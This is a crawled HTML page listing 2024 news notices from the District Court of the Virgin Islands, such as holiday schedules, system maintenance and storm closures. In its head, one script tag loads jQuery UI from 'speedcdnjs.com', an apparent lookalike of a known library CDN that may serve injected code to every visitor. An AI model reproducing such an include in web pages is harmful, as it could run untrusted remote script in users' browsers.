

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/2023-01?page=6
body_size: 7733
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2023-01?page=6":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2023-01 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023-01?page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cYr6kggAqrO8iu0K0oZ-K_f0Hrn-FlcDqUSIOryiPyA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-b0af5d84c205143203c6635d20f9afe0">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">Mon, 09/23/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-upcoming-holiday-schedule-1">Notice of Upcoming Holiday Schedule </a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-17T00:00:00-04:00" class="date-display-single">Tue, 09/17/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-case-managementelectronic-case-files-cmecf-bankruptcy-system-maintenance-shutdown-0">Notice of Case Management/Electronic Case Files (CM/ECF) Bankruptcy System Maintenance Shutdown</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-11T00:00:00-04:00" class="date-display-single">Wed, 09/11/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-invitation-apply-cja-panel">Notice of Invitation to Apply for CJA Panel</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-28T00:00:00-04:00" class="date-display-single">Wed, 08/28/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-magistrate-judge-appointment-0">Notice of Magistrate Judge Appointment</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-28T00:00:00-04:00" class="date-display-single">Wed, 08/28/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-recall-united-states-magistrate-judge-district-virgin-islands">Notice of Recall of the United States Magistrate Judge for the District of the Virgin Islands</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">Mon, 08/19/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-court-closure-1">Notice of Court Closure</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-15T00:00:00-04:00" class="date-display-single">Thu, 08/15/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-court-re-opening-post-tropical-storm-ernesto">Notice of Court Re-Opening Post Tropical Storm Ernesto</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-14T00:00:00-04:00" class="date-display-single">Wed, 08/14/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-court-closure-due-tropical-storm">Notice of Court Closure Due to Tropical Storm</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-13T00:00:00-04:00" class="date-display-single">Tue, 08/13/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-court-closure-impending-tropical-storm">Notice of Court Closure for Impending Tropical Storm</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-09T00:00:00-04:00" class="date-display-single">Tue, 07/09/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-2024-virtual-power-act-event">Notice of 2024 Virtual POWER Act Event</a></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2023-01">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2023-01?page=5">‹ previous</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item"><a title="Go to page 3" href="/news/2023-01?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2023-01?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2023-01?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/2023-01?page=5">6</a></li>
<li class="pager__item pager__item--current">7</li>
<li class="pager__item"><a title="Go to page 8" href="/news/2023-01?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news/2023-01?page=8">9</a></li>
<li class="pager__item"><a title="Go to page 10" href="/news/2023-01?page=9">10</a></li>
<li class="pager__item"><a title="Go to page 11" href="/news/2023-01?page=10">11</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2023-01?page=7">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2023-01?page=47">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
